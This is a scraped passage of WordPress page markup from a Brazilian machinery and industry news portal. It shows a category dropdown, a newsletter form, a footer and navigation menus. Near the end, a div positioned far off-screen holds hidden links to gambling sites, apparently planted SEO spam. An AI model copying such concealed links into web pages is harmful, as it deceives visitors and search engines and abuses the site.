	<option class="level-0" value="270">DICA AGRÍCOLA</option>
	<option class="level-0" value="2">Dicas</option>
	<option class="level-0" value="23488">Diesel</option>
	<option class="level-0" value="19727">digitalização</option>
	<option class="level-0" value="250">DISJUNTORES</option>
	<option class="level-0" value="104">DISTRIBUIDOR DE ADUBO</option>
	<option class="level-0" value="271">DISTRIBUIDOR DE ARRASTO</option>
	<option class="level-0" value="269">DISTRIBUIDOR DE CORRETIVOS</option>
	<option class="level-0" value="151">DRAGA</option>
	<option class="level-0" value="229">DRONE</option>
	<option class="level-0" value="20472">drones</option>
	<option class="level-0" value="22410">drywall</option>
	<option class="level-0" value="24426">EaD</option>
	<option class="level-0" value="20731">economia</option>
	<option class="level-0" value="19088">ECONOMIA CIRCULAR</option>
	<option class="level-0" value="18109">educação</option>
	<option class="level-0" value="20148">ELÉTRICO</option>
	<option class="level-0" value="25631">eletrificação</option>
	<option class="level-0" value="23842">eletroeletrônica</option>
	<option class="level-0" value="24406">eletromobilidade</option>
	<option class="level-0" value="146">ELEVADOR DE CREMALHEIRA</option>
	<option class="level-0" value="22196">empilhadeira</option>
	<option class="level-0" value="34">EMPILHADEIRAS</option>
	<option class="level-0" value="248">EMPILHADEIRAS ELÉTRICAS</option>
	<option class="level-0" value="5777">Energia</option>
	<option class="level-0" value="25252">energia eólica</option>
	<option class="level-0" value="25199">energia fóssil</option>
	<option class="level-0" value="24497">energia renovável</option>
	<option class="level-0" value="23945">energia solar</option>
	<option class="level-0" value="21019">engenharia consultiva</option>
	<option class="level-0" value="25146">engenharia de confiabilidade</option>
	<option class="level-0" value="25709">engenharia de recarga</option>
	<option class="level-0" value="7">Entrevista</option>
	<option class="level-0" value="24334">Eólica</option>
	<option class="level-0" value="24794">equipamentos</option>
	<option class="level-0" value="26">ESCAVADEIRAS HIDRÁULICAS</option>
	<option class="level-0" value="21655">ESG</option>
	<option class="level-0" value="127">ESPARGIDOR</option>
	<option class="level-0" value="22818">Estágio</option>
	<option class="level-0" value="114">ESTEIRA TRANSPORTADORA</option>
	<option class="level-0" value="23891">Etanol</option>
	<option class="level-0" value="18929">Ética</option>
	<option class="level-0" value="262">Eventos &amp; Feiras online</option>
	<option class="level-0" value="260">Eventos Online</option>
	<option class="level-0" value="17">Eventos/Feiras</option>
	<option class="level-0" value="23967">explosivo</option>
	<option class="level-0" value="17669">exportação</option>
	<option class="level-0" value="111">EXTRUSORA</option>
	<option class="level-0" value="256">Feiras Digitais</option>
	<option class="level-0" value="276">ferias_home</option>
	<option class="level-0" value="19760">Ferramentas</option>
	<option class="level-0" value="18715">ferramentas</option>
	<option class="level-0" value="55">FERRAMENTAS DE PERFURAÇÃO</option>
	<option class="level-0" value="252">FERRAMENTAS E ACESSÓRIOS</option>
	<option class="level-0" value="17039">FERROVIÁRIA</option>
	<option class="level-0" value="20080">fertilizantes</option>
	<option class="level-0" value="27289">fertilizantes orgânicos</option>
	<option class="level-0" value="218">Ficha de Produto</option>
	<option class="level-0" value="24926">filtração</option>
	<option class="level-0" value="26577">fintech</option>
	<option class="level-0" value="24418">fixador</option>
	<option class="level-0" value="22675">floresta</option>
	<option class="level-0" value="19978">florestal</option>
	<option class="level-0" value="22168">fluidos</option>
	<option class="level-0" value="20672">fluidos</option>
	<option class="level-0" value="27324">Fluvial</option>
	<option class="level-0" value="23825">Fogo</option>
	<option class="level-0" value="12">Fornecedores</option>
	<option class="level-0" value="20557">fotovoltaica</option>
	<option class="level-0" value="22163">Freios</option>
	<option class="level-0" value="49">FRESADORAS</option>
	<option class="level-0" value="149">GARRA</option>
	<option class="level-0" value="22868">gás natural</option>
	<option class="level-0" value="22590">gêmeos digitais</option>
	<option class="level-0" value="93">GERADOR DE ENERGIA</option>
	<option class="level-0" value="141">GERADOR DE GÁS QUENTE</option>
	<option class="level-0" value="19565">Geradores</option>
	<option class="level-0" value="22082">gestão</option>
	<option class="level-0" value="22081">gestão</option>
	<option class="level-0" value="22096">GNV</option>
	<option class="level-0" value="25398">governança</option>
	<option class="level-0" value="137">GRADE ARADORA</option>
	<option class="level-0" value="113">GRANELEIRO</option>
	<option class="level-0" value="21595">graxa</option>
	<option class="level-0" value="94">GUINDASTE ARTICULADO</option>
	<option class="level-0" value="140">GUINDASTE CANIVETE</option>
	<option class="level-0" value="37">GUINDASTES FIXOS(GRUAS)</option>
	<option class="level-0" value="116">HÉLICE CONTÍNUA</option>
	<option class="level-0" value="24654">híbridos</option>
	<option class="level-0" value="24998">hidráulico</option>
	<option class="level-0" value="21374">hídrica</option>
	<option class="level-0" value="21171">hidrogênio</option>
	<option class="level-0" value="22900">hidrovia</option>
	<option class="level-0" value="27223">hidrovias</option>
	<option class="level-0" value="5783">https://eaemaq.com.br/</option>
	<option class="level-0" value="26442">HVO</option>
	<option class="level-0" value="52">IMPLEMENTOS</option>
	<option class="level-0" value="26445">implementos</option>
	<option class="level-0" value="221">Implementos Agrícolas</option>
	<option class="level-0" value="22386">importação</option>
	<option class="level-0" value="26026">impressora 3D</option>
	<option class="level-0" value="23826">incêndio</option>
	<option class="level-0" value="19491">Inclusão</option>
	<option class="level-0" value="20278">indústria 4.0</option>
	<option class="level-0" value="27232">Indústria Naval</option>
	<option class="level-0" value="5782">INFRAESTRUTURA</option>
	<option class="level-0" value="24393">inovação</option>
	<option class="level-0" value="22024">inox</option>
	<option class="level-0" value="24326">institucional</option>
	<option class="level-0" value="19817">Inteligência Artificial</option>
	<option class="level-0" value="20627">intercâmbio comercial</option>
	<option class="level-0" value="26400">intralogística</option>
	<option class="level-0" value="24434">íons-lítio</option>
	<option class="level-0" value="22589">IoT</option>
	<option class="level-0" value="19669">irrigação</option>
	<option class="level-0" value="112">LAVADOR DE GRÃOS</option>
	<option class="level-0" value="233">LAVADORA DE PISOS</option>
	<option class="level-0" value="18931">LEILÃO</option>
	<option class="level-0" value="27367">Liderança</option>
	<option class="level-0" value="99">LIMPA FOSSA E DESENTUPIDORA</option>
	<option class="level-0" value="24655">lítio</option>
	<option class="level-0" value="231">Lives</option>
	<option class="level-0" value="18336">locação</option>
	<option class="level-0" value="33">LOGÍSTICA</option>
	<option class="level-0" value="5769">LOGÍSTICA &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="7517">Loja eae</option>
	<option class="level-0" value="18372">lubrificantes</option>
	<option class="level-0" value="18084">madeira</option>
	<option class="level-0" value="18919">Madeira</option>
	<option class="level-0" value="35">MANIPULADORES TELESCÓPICOS</option>
	<option class="level-0" value="26508">manufatura</option>
	<option class="level-0" value="143">MÁQUINA DE BLOCOS E PAVIMENTOS</option>
	<option class="level-0" value="24616">máquinas agrícolas</option>
	<option class="level-0" value="23722">máquinas compactas</option>
	<option class="level-0" value="6139">Máquinas Pesadas</option>
	<option class="level-0" value="27574">marítimo</option>
	<option class="level-0" value="210">Matérias de capa</option>
	<option class="level-0" value="26859">mecânica</option>
	<option class="level-0" value="24834">mecanização</option>
	<option class="level-0" value="6058">Meio Ambiente</option>
	<option class="level-0" value="22253">metais</option>
	<option class="level-0" value="19609">Metroferroviário</option>
	<option class="level-0" value="110">MICRO TRATOR</option>
	<option class="level-0" value="38">MINERAÇÃO</option>
	<option class="level-0" value="5768">MINERAÇÃO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="98">MINERADORA DE SUPERFÍCIE</option>
	<option class="level-0" value="138">MINI PLATAFORMA MANUAL</option>
	<option class="level-0" value="27">MINICARREGADEIRAS</option>
	<option class="level-0" value="28">MINIESCAVADEIRAS</option>
	<option class="level-0" value="5781">MOBILIDADE</option>
	<option class="level-0" value="190">MOINHO DE MINERAÇÃO</option>
	<option class="level-0" value="22296">monitoramento</option>
	<option class="level-0" value="115">MOTOBOMBA</option>
	<option class="level-0" value="245">MOTOCULTIVADOR</option>
	<option class="level-0" value="29">MOTONIVELADORAS</option>
	<option class="level-0" value="273">MOTOR A GÁS</option>
	<option class="level-0" value="265">MOTORES</option>
	<option class="level-0" value="19461">Motores</option>
	<option class="level-0" value="254">MOTORES ELÉTRICOS</option>
	<option class="level-0" value="155">MULTIDISTRIBUIDOR ASFÁLTICO</option>
	<option class="level-0" value="23174">negócios</option>
	<option class="level-0" value="4">Notícias do Mercado</option>
	<option class="level-0" value="23437">nutrição</option>
	<option class="level-0" value="27500">Oferta</option>
	<option class="level-0" value="21179">óleo para motor</option>
	<option class="level-0" value="23472">ONG</option>
	<option class="level-0" value="259">ÔNIBUS</option>
	<option class="level-0" value="26509">ônibus</option>
	<option class="level-0" value="142">PALETEIRA</option>
	<option class="level-0" value="26084">Papel</option>
	<option class="level-0" value="23359">participação feminina</option>
	<option class="level-0" value="27360">participação social</option>
	<option class="level-0" value="30">PÁS CARREGADEIRAS</option>
	<option class="level-0" value="46">PAVIMENTADORAS DE ASFALTO</option>
	<option class="level-0" value="64">PEÇAS</option>
	<option class="level-0" value="20953">peças</option>
	<option class="level-0" value="21954">pecuária</option>
	<option class="level-0" value="263">PENEIRAS AUTOPROPELIDAS</option>
	<option class="level-0" value="255">PERFURATRIZ</option>
	<option class="level-0" value="27110">Pesquisa</option>
	<option class="level-0" value="21750">petróleo</option>
	<option class="level-0" value="25158">petroquimica</option>
	<option class="level-0" value="21924">Pintura</option>
	<option class="level-0" value="67">PISTÃO DE MOTOR</option>
	<option class="level-0" value="157">PLANETÁRIOS</option>
	<option class="level-0" value="107">PLANTA MÓVEL</option>
	<option class="level-0" value="121">PLANTADEIRA</option>
	<option class="level-0" value="53">PLANTADEIRA</option>
	<option class="level-0" value="102">PLANTAS DE BRITAGEM</option>
	<option class="level-0" value="25439">plantio direto</option>
	<option class="level-0" value="24847">Plásticos</option>
	<option class="level-0" value="22609">Plataforma</option>
	<option class="level-0" value="125">PLATAFORMA TELESCÓPICA</option>
	<option class="level-0" value="267">PLATAFORMAS</option>
	<option class="level-0" value="18488">PNEUS</option>
	<option class="level-0" value="247">Podcast</option>
	<option class="level-0" value="144">PONTE ROLANTE</option>
	<option class="level-0" value="25899">Portos</option>
	<option class="level-0" value="22003">Posicionamento</option>
	<option class="level-0" value="25537">pré-sal</option>
	<option class="level-0" value="24288">Prêmio</option>
	<option class="level-0" value="24041">produção</option>
	<option class="level-0" value="24042">produção</option>
	<option class="level-0" value="20">Produtos</option>
	<option class="level-0" value="26506">pulverização</option>
	<option class="level-0" value="24">PULVERIZADORES</option>
	<option class="level-0" value="27238">pupunha</option>
	<option class="level-0" value="23143">queimada</option>
	<option class="level-0" value="25159">quimíca</option>
	<option class="level-0" value="25300">radares</option>
	<option class="level-0" value="26073">Rastreabilidade</option>
	<option class="level-0" value="25802">realidade aumentada</option>
	<option class="level-0" value="50">RECICLADORAS</option>
	<option class="level-0" value="16748">reciclagem</option>
	<option class="level-0" value="16657">reciclagen</option>
	<option class="level-0" value="26564">reflorestar</option>
	<option class="level-0" value="22282">REFRIGERAÇÃO</option>
	<option class="level-0" value="23798">regenerativa</option>
	<option class="level-0" value="19982">relações comerciais</option>
	<option class="level-0" value="21929">relações internacionais</option>
	<option class="level-0" value="19560">Remanufatura</option>
	<option class="level-0" value="145">REMOVEDOR AGRÍCOLA MOTORIZADO</option>
	<option class="level-0" value="25964">Renovabio</option>
	<option class="level-0" value="24456">renovável</option>
	<option class="level-0" value="26344">resíduos</option>
	<option class="level-0" value="24114">restauração</option>
	<option class="level-0" value="31">RETROESCAVADEIRAS</option>
	<option class="level-0" value="23250">reuso</option>
	<option class="level-0" value="20297">robôs</option>
	<option class="level-0" value="27318">Robótica</option>
	<option class="level-0" value="126">ROÇADEIRA HIDRÁULICA FRONTAL</option>
	<option class="level-0" value="27114">Rodoanel</option>
	<option class="level-0" value="117">RODOTREM</option>
	<option class="level-0" value="44">RODOVIÁRIO</option>
	<option class="level-0" value="5770">RODOVIÁRIO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="25503">RODOVIAS</option>
	<option class="level-0" value="45">ROLOS COMPACTADORES</option>
	<option class="level-0" value="106">ROMPEDOR HIDRÁULICO</option>
	<option class="level-0" value="24036">SAF</option>
	<option class="level-0" value="18660">saneamento</option>
	<option class="level-0" value="5778">SANEAMENTO</option>
	<option class="level-0" value="100">SECADOR</option>
	<option class="level-0" value="17081">SEGURANÇA</option>
	<option class="level-0" value="25945">segurança alimentar</option>
	<option class="level-0" value="19545">Seguros</option>
	<option class="level-0" value="118">SEMEADORA</option>
	<option class="level-0" value="246">SEMENTE</option>
	<option class="level-0" value="26257">semicondutores</option>
	<option class="level-0" value="23642">seminovos</option>
	<option class="level-0" value="105">SEPARADOR MINERAL VIBRATÓRIO</option>
	<option class="level-0" value="223">Serviços</option>
	<option class="level-0" value="17761">SIDERURGIA</option>
	<option class="level-0" value="19943">Siderurgia</option>
	<option class="level-0" value="24681">Silos e Armazéns</option>
	<option class="level-0" value="19750">sivicultura</option>
	<option class="level-0" value="16392">social</option>
	<option class="level-0" value="20652">software</option>
	<option class="level-0" value="135">SOFTWARE DE MONITORAMENTO</option>
	<option class="level-0" value="21367">solda</option>
	<option class="level-0" value="19652">Solo</option>
	<option class="level-0" value="24272">sorteio</option>
	<option class="level-0" value="257">Startup</option>
	<option class="level-0" value="25547">steel frame</option>
	<option class="level-0" value="21410">sucessão patrimonial</option>
	<option class="level-0" value="18210">sustentabilidade</option>
	<option class="level-0" value="5779">SUSTENTABILIDADE</option>
	<option class="level-0" value="24390">sustentável</option>
	<option class="level-0" value="15">Tecnologia</option>
	<option class="level-0" value="18620">tecnologia</option>
	<option class="level-0" value="24214">terras raras</option>
	<option class="level-0" value="253">TESOURA HIDRÁULICA</option>
	<option class="level-0" value="27229">TI</option>
	<option class="level-0" value="150">TORRE DE ILUMINAÇÃO</option>
	<option class="level-0" value="24647">transição energética</option>
	<option class="level-0" value="108">TRANSPLANTADEIRA</option>
	<option class="level-0" value="122">TRANSPORTADOR DE CORREIA</option>
	<option class="level-0" value="8667">TRANSPORTE LOGISTICA</option>
	<option class="level-0" value="26833">transporte terrestre</option>
	<option class="level-0" value="26831">transpporte terrestre</option>
	<option class="level-0" value="152">TRATADOR DE SEMENTE</option>
	<option class="level-0" value="22">TRATORES</option>
	<option class="level-0" value="19801">Tratores</option>
	<option class="level-0" value="32">TRATORES DE ESTEIRAS</option>
	<option class="level-0" value="18441">treinamento</option>
	<option class="level-0" value="24931">trigo</option>
	<option class="level-0" value="25429">tubos</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="24381">usina</option>
	<option class="level-0" value="97">USINA DE MICROPAVIMENTO</option>
	<option class="level-0" value="20414">usina solar</option>
	<option class="level-0" value="47">USINAS DE ASFALTO</option>
	<option class="level-0" value="95">VALETADEIRA</option>
	<option class="level-0" value="264">VALETADEIRAS</option>
	<option class="level-0" value="57">VALETADEIRAS</option>
	<option class="level-0" value="27034">veículo elétrico</option>
	<option class="level-0" value="154">VEÍCULOS AUTOGUIADOS</option>
	<option class="level-0" value="25710">veículos elétricos</option>
	<option class="level-0" value="96">VEÍCULOS OFF ROAD</option>
	<option class="level-0" value="249">Vendas On Line</option>
	<option class="level-0" value="48">VIBROACABADORAS DE ASFALTO</option>
	<option class="level-0" value="9">Video</option>
	<option class="level-0" value="23649">vidro</option>
	<option class="level-0" value="20359">vinho</option>
	<option class="level-0" value="24111">virtual</option>
	<option class="level-0" value="25579">vitinícola</option>
	<option class="level-0" value="25578">vitivinicultura</option>
	<option class="level-0" value="230">Webinars</option>
	<option class="level-0" value="25548">wood frame</option>
	<option class="level-0" value="258">Workshop Online</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1dedb72c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dedb72c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d4741ee" data-id="4d4741ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f9405a9 elementor-widget elementor-widget-heading" data-id="3f9405a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Fique por dentro das novidades</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2de7298 elementor-widget elementor-widget-text-editor" data-id="2de7298" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Inscreva-se para receber novidades em seu Email, fique tranquilo que não enviamos spam!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-79ca1137 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="79ca1137" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="17389"/>
			<input type="hidden" name="form_id" value="79ca1137"/>
			<input type="hidden" name="referer_title" value="Heli Brasil, do Grupo KMR, recebe tripla premiação global e" />

							<input type="hidden" name="queried_id" value="153335"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-lg" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

									<div class="footer-logo">
						<img loading="lazy" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" width="300" height="69" class="logo" alt="Eae Maquinas" />
					</div>
						
				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
				
				<div class="copyright">
					&copy; 2026 Desenvolvido por: <a href="#"> 2WP Criação de sites e portais de noticia em WordPress</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://eaemaq.com.br/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="position: absolute; left: -20914565266523px; top: 0px;">
<p><a href="https://afrobitcoin.org/">Jeetwin</a></p>
<p><a href="https://sevenringscement.com/">Jeetbuzz</a></p>
<p><a href="https://www.redoakmedical.com/">Baji999</a></p>
</div>
		<div data-elementor-type="popup" data-elementor-id="16293" class="elementor elementor-16293 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#menu_mobile&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e2a3ac7 elementor-section-height-full elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="e2a3ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45790c3" data-id="45790c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-849ff64 dce_masking-none elementor-widget elementor-widget-image" data-id="849ff64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" class="attachment-large size-large wp-image-20024 lazyload" width="512" height="512" src="[data-uri]" alt srcset="https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae.png 512w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-300x300.png 300w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-336x336.png 336w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-150x150.png 150w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" data-src="https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-c3fc620 elementor-align-right elementor-mobile-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="c3fc620" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Clique aqui</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-58a1363 elementor-widget__width-auto btn_fixo_2 elementor-mobile-align-right elementor-widget-mobile__width-auto elementor-widget elementor-widget-button" data-id="58a1363" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.eaemaq.com.br/anuncie-na-eaemaquinas/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Anuncie</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f598a6d elementor-nav-menu__align-start elementor-widget__width-initial elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f598a6d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-f598a6d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/" class="elementor-item">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/" class="elementor-sub-item">Notícias do Setor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/" class="elementor-sub-item">Destaque</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/" class="elementor-sub-item">Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/" class="elementor-sub-item">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/" class="elementor-sub-item">Dicas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/" class="elementor-sub-item">Comparativo da edição</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/" class="elementor-sub-item">Matérias de capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/" class="elementor-item">Eventos/Feiras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/" class="elementor-sub-item">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/" class="elementor-item">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/" class="elementor-sub-item">AGRÍCOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/" class="elementor-sub-item">COLHEITADEIRAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/" class="elementor-sub-item">PULVERIZADORES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/" class="elementor-sub-item">PLANTADEIRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/" class="elementor-sub-item">CONSTRUÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/" class="elementor-sub-item">PÁS CARREGADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/" class="elementor-sub-item">MOTONIVELADORAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#" class="elementor-sub-item elementor-item-anchor">MINICARREGADEIRA</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#" class="elementor-sub-item elementor-item-anchor">DE PNEU</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#" class="elementor-sub-item elementor-item-anchor">DE ESTEIRA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/" class="elementor-sub-item">MINIESCAVADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/" class="elementor-sub-item">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/" class="elementor-sub-item">TRATORES DE ESTEIRAS</a></li>
